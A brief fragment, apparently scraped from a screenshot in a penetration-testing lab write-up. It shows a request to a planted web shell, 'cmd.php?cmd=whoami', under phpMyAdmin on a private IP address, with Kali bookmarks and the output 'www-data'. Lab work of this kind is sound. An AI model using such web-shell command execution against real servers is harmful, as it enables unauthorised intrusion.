 192.168.31.249/phpmyadmin/
192.168.31.249/phpmyadmin/cmd.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
www-data